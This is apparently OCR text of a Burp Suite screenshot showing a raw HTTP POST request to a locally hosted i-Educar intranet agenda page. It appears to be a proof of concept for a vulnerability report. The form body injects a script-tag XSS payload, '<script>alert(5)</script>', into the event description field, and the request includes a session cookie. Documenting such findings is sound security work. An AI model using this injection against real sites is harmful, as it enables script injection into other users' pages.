 Request
Pretty Raw Hex
8 Accept-Language: pt-BR,pt;q=0.9
9 Origin: http://localhost:8080
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, li
Gecko) Chrome/138.0.0.0 Safari/537.36
13 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer:
http://localhost:8080/intranet/agenda.php?cod_agenda=2&time=1753721863&de
r=1
19 Accept-Encoding: gzip, deflate, br
20 Cookie: i_educar_session=gMVqVg6ZxItTU7xrTOxJ9brsxU7JH5Cr867dsook
21 Connection: keep-alive
22
23 novo_hora_inicio=14%3A00&novo_hora_fim=15%3A00&novo_data=28%2F07%2F2025&
novo_titulo=&novo_descricao=%3Cscript%3Ealert%285%29%3C%2Fscript%3E&
novo_repetir_dias=0&novo_repetir_qtd=0